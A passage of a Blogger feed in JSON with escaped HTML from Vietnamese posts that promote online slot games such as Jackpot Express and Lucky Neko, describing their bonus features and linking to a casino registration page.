src=\"https:\/\/lh5.googleusercontent.com\/fnIJrJpP6g8K8bdLqzmVr9XPM0ufwObNLgDREh5geXh7rkzdi53emtTZuiomJOhlEoQKkplues-s5flWhFywCwmd6TdPa1Bg8e8zrGKyJtmNpURduuOpglkSYzY9NwOFJvKCA-a7=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"169\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E2 lá bài này được rút mỗi lượt:\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E- Một lá bài để đánh\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E- Một lá bài cho người chơi\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ENếu bài của người chơi cao hơn bài để đánh thì một Wild Cố định được thêm vào các guồng quay trên một vị trí ngẫu nhiên.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EXÚC XẮC VÒNG QUAY MIỄN PHÍ\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 161px; overflow: hidden; width: 181px;\"\u003E\u003Cimg height=\"161\" src=\"https:\/\/lh5.googleusercontent.com\/Noh3mlcfzMJznovzfQawudJ25IG78sqR2nfHyrrmVBIJkBvQugjACBivKlFUXVOmdBcfQThIhUo8DXfbWWBUqtyZD0unJMcqRhQx8sir_sSoaI690synQDinES62vkReZoLfa7Fo=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"181\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E2 xúc xắc được gieo sau mỗi vòng quay chiến thắng. Kết hợp điểm xúc xắc trở thành Số nhân cho chiến thắng.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EVÒNG QUAY MIỄN PHÍ ROULETTE\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EMỗi vòng quay có một cơ hội nhận thêm một phần thưởng từ bánh xe:\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E- Phần thưởng Xu\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E- Số nhân cho chiến thắng hiện tại\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E- Vòng quay thêm miễn phí\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E- Wild Cố định ở một vị trí ngẫu nhiên\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EBIỂU TƯỢNG\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EWild\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 154px; overflow: hidden; width: 168px;\"\u003E\u003Cimg height=\"154\" src=\"https:\/\/lh5.googleusercontent.com\/8xJUPxt03apQ919ZKODPKibxv2BaMA-iFQ_uA-10hFBjv4HX5M5MzuZutjyG1x88bnttPGk1XUDPl9CsMX8RhXDWqnu7IBLQFo-2_p9moHGOUpPnYst4BpbChwoOQNpebzfUSW8Q=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"168\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EWild thay thế cho tất cả biểu tượng thông thường.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EBIỂU TƯỢNG THÔNG THƯỜNG\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 573px; overflow: hidden; width: 327px;\"\u003E\u003Cimg height=\"573\" src=\"https:\/\/lh6.googleusercontent.com\/DeU72ZFEcUsAV2LGh-nmz1azq4dqJpZqxxIIFe7ryjdCN-D4Jtg-19KXrzs2qMltWrJNH3N_e2nka6E8f12-QSU8lWhcrzvxRxo1gS_A9drCqMy_ZQlx00dkWsVV8Ost2Kbmam-F=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"327\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 569px; overflow: hidden; width: 311px;\"\u003E\u003Cimg height=\"569\" src=\"https:\/\/lh4.googleusercontent.com\/tT9E4PRmMeU2On7B4AFeiOfqf3FneUssaZyKTMwm91J1O-AEWWN5HQRQ9jpeZK7rUtZF-Ge3BYhlHCzvw0gpX0WWFVYU4LzUN4NNO2KM-gp4r-VXeUX9WQZeQcFhmvhM5yF7TdQ4=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"311\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 368px; overflow: hidden; width: 286px;\"\u003E\u003Cimg height=\"368\" src=\"https:\/\/lh6.googleusercontent.com\/uq4IAJiKH5t-Ik2PimDim6gKNOJfWJTBp8lJt2YvPccCp-soPF_isqKWPX5UUzlW0slSs6RNNezh6YznGIM4tE4JIDzXwEXxieY2vRy9wc6n5bi4eV3KAQmxdzlZNOsjmJt4MMZn=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"286\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EDÒNG TRẢ THƯỞNG\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;Tất cả 20 dòng trả thưởng sẽ trả thưởng từ bên trái.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 373px; overflow: hidden; width: 602px;\"\u003E\u003Cimg height=\"373\" src=\"https:\/\/lh3.googleusercontent.com\/w0YoUHUWIhOqN1LfavbZLlt7G5N2NJ7efJl4vUBFM5ZoFlmFlm9sCNfcIOBGJv2ckuv0Tt6sIbW_j7Kaqwbd3Te9GI2VwHYE1sNyOYidQMMYDKwwQo2ilAxE8MbCWVWJa0vY86U2=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"602\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ESự cố sẽ vô hiệu tất cả trường hợp trả thưởng.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; white-space: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003ECHƠI NGAY!\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; white-space: normal;\"\u003E\u0026nbsp;Đăng ký chơi ngay\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; white-space: normal;\"\u003ETẠI ĐÂY\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; white-space: normal;\"\u003E\u0026nbsp;( tải load link sạch không bị virut ).\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; white-space: normal;\" \/\u003E\u003Cdiv style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; text-align: center; white-space: normal;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; text-align: center; white-space: normal;\"\u003E\u003Cbutton class=\"promotion-item-cta hl-handler-attached\" data-target=\"\" data-type=\"deposit\" style=\"background: rgb(236, 0, 140); border-color: initial; border-radius: 5px; border-style: initial; border-width: 0px; box-shadow: rgba(255, 255, 255, 0) 0px 1px 0px inset, rgba(0, 0, 0, 0.09) 0px -3px 3px inset; cursor: pointer; font-family: Tahoma, Arial, sans-serif; font-size: 14px; letter-spacing: 0.26px; margin: 5px auto; outline: 0px; padding: 6px 20px; vertical-align: baseline;\"\u003E\u003Cspan class=\"label\" style=\"background: transparent; border: 0px; letter-spacing: 0.26px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" style=\"color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"\"\u003E\u003Cspan style=\"color: yellow;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/button\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/3247532891909615300\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-quay-no-hu-slot-game-jackpot-exp.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/3247532891909615300"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/3247532891909615300"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-quay-no-hu-slot-game-jackpot-exp.html","title":"Quay Nổ Hũ Slot Game Jackpot Express giải đặc biệt chính lên tới 1500,00 €"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxifzBeTpybSkC2kZKpw0UyK47tDTYNLD5W3wt86QEh0LBxTFgItxBodGf-1cPZ3sYOKyeLqBDaPsKI0h9xXOPX2eZZejh47WeYLhSuu-NOS7hOhNhyphenhyphenlHpDGbOiacYZVfSxp9yU1QLBc7I\/s72-c\/Jackpot+Express.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-8114277342637721452"},"published":{"$t":"2021-09-07T00:13:00.002-07:00"},"updated":{"$t":"2021-09-09T21:28:59.167-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"no hu vip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ 99"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ vip club online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay hũ đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay slot online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay xèng đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"siêu nổ hũ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"}],"title":{"type":"text","$t":"Quay Nổ Hũ Slot Game Xèng Lucky Neko - Có vòng quay Free và hệ số thanh toán gấp 5 lần !"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003EChào mừng bạn đến với \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #2b00fe; font-family: Arial; font-size: large;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003EQuay Nổ Hũ Slot Game Xèng \u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003ELucky Neko Video Slot với tính năng Gigablox đặc trưng, ​​Vòng quay miễn phí và hệ số thanh toán gấp 5 lần!\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Cspan id=\"docs-internal-guid-f632224b-7fff-2e67-06a2-5574f1ec67ad\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003EGIỚI THIỆU TRÒ CHƠI\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ELucky Neko là một \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2019\/09\/danh-bai-online-rut-tien-mat-that-qua-ngan-hang.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003Egame đổi tiền ngân hàng\u003C\/b\u003E\u003C\/a\u003E hình thức quay Slot Video 6x4 với 40 dòng tiền của trò chơi cơ bản và 85 dòng tiền của Vòng quay miễn phí được thanh toán khi 3 hoặc nhiều biểu tượng giống nhau đến trên một dòng trả tiền bắt đầu từ cuộn ngoài cùng bên trái. Khe này có 4 biểu tượng trả cao và 4 biểu tượng trả thấp. Có một biểu tượng Vòng quay miễn phí không cần phải có trên đường trả tiền để trao giải thưởng và một biểu tượng hoang dã thay thế tất cả các biểu tượng thông thường.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIENAVM8C5OV-c-m5xTuO7xgD_Ui5e6FdHU4rFsB9KwBPKGG3kuJDP1MG0U5Lo49Fq82q4BkdGLoZ6tYW4nHHPFBnHmbVU9BAUBpex9d4Deswurj4kHVF_A8jbZ586dLKIY3zOL1mT46HD\/s640\/Luky+Neko.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"453\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIENAVM8C5OV-c-m5xTuO7xgD_Ui5e6FdHU4rFsB9KwBPKGG3kuJDP1MG0U5Lo49Fq82q4BkdGLoZ6tYW4nHHPFBnHmbVU9BAUBpex9d4Deswurj4kHVF_A8jbZ586dLKIY3zOL1mT46HD\/s16000\/Luky+Neko.gif\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003ETính năng Gigablox\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EGigablox là các ký hiệu quá khổ trên cuộn hoạt động giống như các ký hiệu riêng lẻ trong hình dạng 2x2 đến 6x6. Bất kỳ biểu tượng nào bao gồm biểu tượng Wild và Free Spin đều có thể hạ cánh dưới dạng Gigablox. Trong trò chơi Cơ bản, Gigablox có thể được tạo thành từ các ký hiệu 2x2, 3x3 và 4x4. Gigablox có thể được tạo thành từ các biểu tượng 2x2, 3x3, 4x4, 5x5 và 6x6 trong Vòng quay miễn phí!\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cb style=\"font-family: Arial; font-size: 11pt; white-space: pre-wrap;\"\u003EVòng quay miễn phí\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cb style=\"font-family: Arial; font-size: 11pt; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EĐạt được 5 biểu tượng Vòng quay miễn phí trở lên để kích hoạt Vòng quay miễn phí. Số lượng Vòng quay miễn phí trong chế độ Vòng quay miễn phí bằng với số lượng biểu tượng Vòng quay miễn phí trên các cuộn trong thời gian kích hoạt. Các cuộn mở rộng lên 6x8 và có 85 dòng trả tiền trong Vòng quay miễn phí! Mỗi biểu tượng Vòng quay miễn phí hạ cánh trên Vòng quay trong Vòng quay miễn phí sẽ thêm 1 Vòng quay miễn phí bổ sung. 